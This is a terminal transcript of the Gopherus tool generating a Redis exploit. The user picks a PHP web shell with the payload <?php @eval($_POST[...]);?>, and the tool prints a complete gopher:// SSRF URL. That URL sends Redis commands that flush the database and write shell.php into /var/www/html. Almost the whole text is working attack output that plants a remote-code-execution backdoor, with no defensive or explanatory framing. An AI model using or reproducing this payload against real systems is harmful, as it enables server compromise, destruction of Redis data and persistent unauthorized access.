 ┌─[cheng@parrot]─[~/Desktop/my/Gopherus]
└──╼ $gopherus --exploit redis
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): PHPShell
Give web root location of server (default is /var/www/html): /var/www/html
Give PHP Payload (We have default PHP Shell): <?php @eval($_POST['endust']);?>
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0
A%2436%0D%0A%0A%0A%3C%3Fphp%20%40eval%28%24_POST%5B%27endust%27%5D%29%3B%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246
%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%
0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0
Asave%0D%0A%0A
When it's done you can get PHP Shell in /shell.php at the server with `cmd` as parmeter.